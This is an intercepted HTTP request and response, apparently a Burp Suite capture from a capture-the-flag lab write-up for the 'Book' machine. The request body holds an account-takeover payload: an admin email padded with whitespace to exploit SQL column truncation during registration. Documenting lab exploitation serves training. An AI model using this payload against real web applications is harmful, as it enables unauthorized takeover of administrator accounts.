 Send Cancel < > Follow redirection
Request
Raw Params Headers Hex
1 POST /index.php HTTP/1.1
2 Host: 10.10.10.176
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.176/index.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 91
10 Connection: close
11 Cookie: PHPSESSID=630fii00brfacrkgee7jom2p4d
12 Upgrade-Insecure-Requests: 1
13 DNT: 1
14
15 name=admin&email=admin%40book.htb                                    test&password=admin!!!
Response
Raw Headers Hex
1 HTTP/1.1 302 Found
2 Date: Sat, 11 Jul 2020 15:57:02 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: index.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12